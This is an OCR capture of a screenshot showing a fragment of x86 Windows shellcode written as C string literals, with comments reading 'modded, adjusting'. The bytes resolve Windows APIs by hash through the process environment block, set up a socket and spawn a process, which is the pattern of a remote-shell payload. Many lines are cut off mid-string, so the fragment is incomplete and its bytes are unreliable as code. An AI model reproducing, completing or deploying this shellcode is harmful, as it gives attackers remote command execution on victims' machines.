
"\x8B\x5F\x1F"
/*modded, adjusting
"\x01\xEB\xE3\x30\x49\x8B\x34\x8B\
"\x74\x07\xC1\xCA\x0D\x01\xC2\xEB\
"\x8B\x5F\x23"
/*modded, adjusting
"\x01\xEB\x66\x8B\x0C\x4B"
"\x8B\x5F\x1B"
/*modded, adjusting
"\x01\xEB\x03\x2C\x8B\x89\x6C\x24\
"\x30\x8B\x40\x0C\x8B\x70\x1C\xAD\
"\xEC\x50\xFF\xD6\x31\xDB\x66\x53\
"\x5F\x54\xFF\xD0\x68\xCB\xED\xFC\
"\x81\xED\x08\x02\x55\x6A\x02\xFF\
"\xD6\x53\x53\x53\x53\x43\x53\x43\
"\x66\x68\x00\x00\x66\x53\x89\xE1\
"\xD6\x6A\x10\x51\x55\xFF\xD0\x66\
"\x59\x29\xCC\x89\xE7\x6A\x44\x89\
"\xFE\x42\x2D\xFE\x42\x2C\x8D\x7A\
"\x16\xFF\x75\x28\xFF\xD6\x5B\x57\
"\x55\x51\xFF\xD0\x68\xAD\xD9\x05\
"\xFF\xD0\x68\xE7\x79\xC6\x79\xFF\
"\xD0\x68\xEF\xCE\xE0\x60\x53\xFF\